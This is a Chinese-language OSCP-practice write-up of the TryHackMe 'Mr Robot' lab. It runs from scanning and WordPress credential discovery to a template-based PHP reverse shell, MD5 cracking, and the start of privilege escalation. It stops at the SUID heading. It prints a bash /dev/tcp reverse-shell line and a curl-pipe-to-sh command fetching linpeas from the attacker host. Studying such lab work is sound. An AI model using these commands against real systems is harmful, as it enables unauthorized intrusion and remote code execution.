来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Thompson | Attacking Kerberos | Linux Privilege Escalation | |
| Kenobi | Wreath Network | Windows Privilege Escalation | |
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Recommended paths | ||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows 部分打完。
0x01 Mr Robot(medium)
简介:
你能把这台《黑客军团》风格的机器打进去吗?这是一个面向初学者和中级用户的虚拟机。机器上有3把隐藏钥匙,你能找到它们吗?
要归功于莱昂·约翰逊创造了这台机器。本机在此使用,已获得创作者的明确许可
原文:
Can you root this Mr. Robot styled machine? This is a virtual machine meant for beginners/intermediate users. There are 3 hidden keys located on the machine, can you find them?
Credit to Leon Johnson for creating this machine. This machine is used here with the explicit permission of the creator <3
设置环境变量
export TARGET=10.48.139.192
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.48.139.192:22
Open 10.48.139.192:80
Open 10.48.139.192:443
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a5:d9:59:23:6d:b3:2c:f0:83:0e:52:54:ff:1b:48:9d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCyMGUK4Lc4X2AZqVmQtRZYmNSkMRb4pW6YF3QwCdparaSStfmEE/CsWkAaWB/oVgiXdslCn2xoNPIosPHjo33DAAxi/9mkgsLdlc7p3V61UaF6YCEkBmFNo9CMtEIX1QvEy6qov4BVcMBXBmQiI02RPpvqw7kX6lkYS8RWTRN1ERtT07DheqTc4rURYcl9X7xuQDb+Ci6Va+Ohc0W0FvNTxZm026I5JS5HUpVLjfhUYxDPdv2OtnKCmG1E5UItbXf2zWcHoAkeHpI34m5Jw/t9m9VMKpo9I1DEBO4jmLpMTOVXkIE4P+HNGijsHLYYBbuMvtn5TmqdyO8eX6bBjmuev0LeOPocCQMri0DtHlJD1o7hneaYWO71VeyQZRwcph4Eg0bvKvx/dcq3cE5tzIA1q9x2XZnl8nzfvXZe6+Wtc4CZRH49rpK5aBnwSla1R0IX4KQJSHusAMiLi0/8sqSLshBkZloWki88IhXPpFJ7S26eFB4KsvIVbmcZx01X1bM=
| 256 0f:1e:55:7c:84:19:0f:5a:2e:81:09:84:ed:06:32:5e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGF8sc4AMxkv92hmemVWxPrw7iW7M8X1Jjqhq/pe/wlDKGLH0eQ4hq2c3sHZf3OunuFir73YIRR44XVXDsxZFjs=
| 256 d6:67:08:f1:a9:64:0b:1c:4f:2f:93:71:35:7f:c1:bf (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFAzpKUbHGk8hmEsLC7/DLWPDR0xXks07QDl5G4WDzyg
80/tcp open http syn-ack ttl 62 Apache httpd
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http syn-ack ttl 62 Apache httpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=www.example.com
| Issuer: commonName=www.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2015-09-16T10:45:03
| Not valid after: 2025-09-13T10:45:03
| MD5: 3c16 3b19 87c3 42ad 6634 c1c9 d0aa fb97
| SHA-1: ef0c 5fa5 931a 09a5 687c a2c2 80c4 c792 07ce f71b
| SHA-256: 37a8 b3f1 9d82 8a07 e93c a297 70aa 4146 8004 451e c6b9 c779 be0b 44b3 d276 3bd8
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WEB 访问及目录扫描
80 和 443 是一样的

是个模拟的 linux shell,但是只能执行他给出的几个命令,完了一会没啥发现
目录扫描及网页文件扫描
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
存在 robots

且泄露了两个文件
fsocity.dic 看上去像个密码字典,先保存下来

key-1-of-3.txt 是第一个问题 What is key 1? 的答案

目标站点显然是 Wordpress 的,登录点在 wp-login.php
license

看上去没什么,但是毕竟以前也是打 CTF 的,习惯性看了一下页面进度条发现没那么简单,果然下面藏了东西


解一下 base64 拿到凭证:elliot:ER28-0652
拿密码去 fsocity.dic 搜索发现也是存在的

这里也是个小坑。如果不细心,没有找到 license 内的凭证,用 fsocity.dic 进行爆破也可以,但时间太久了,毕竟字典大小都有 7M,858160 条,爆破不现实。
初始访问
拿 elliot:ER28-0652 登录 wp-login.php

模板文件 getshell,经典操作了,覆盖 404.php,然后访问个不存在的目录,注意路由,得触发 Wordpress 的 404,而不是容器的。shell 用的是 ivan-sincek 的

开启监听 python3 penelope.py -O
访问不存在的 url:/index.php/test

成功 getshell
robot 用户
不是 root,看一下 home 下还有什么用户

ubuntu 为默认用户,看一下 robot 的家目录

可以看到:key-2-of-3.txt 的权限是只能 robot 才能读取,而 password.raw-md5 是所有人都能读取,那么思路很明确,最后我们需要切换到 robot 用户


读取 password.raw-md5,并使用 hashcat 破解
cat password.raw-md5
hashcat -m 0 -a 0 hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
切换到 robot 的 shell


What is key 2?

cat /home/robot/key-2-of-3.txt

这里 shell 不太行,输错东西无法删除,用 python3 来提升一下体验
python3 -c 'import pty;pty.spawn("/bin/bash");'
提权
信息搜集
这里又发现一个好工具,wpe 和 lpe,项目地址
使用 lpe 开启 linux 提权辅助 http 服务,从靶机拉取 linpeas.sh
lpe 3333
curl http://192.168.196.107:3333/linpeas.sh | sh
这里执行过一会 shell 就会断掉,推测通过 php 反弹 shell 不稳定,先用 php 拿到一个 shell 后在重新在后台反弹一个
setsid /bin/bash -i >& /dev/tcp/192.168.196.107/4444 0>&1 &

重新跑一下
curl http://192.168.196.107:3333/linpeas.sh | sh
成功运行 linpeas
SUID 提权
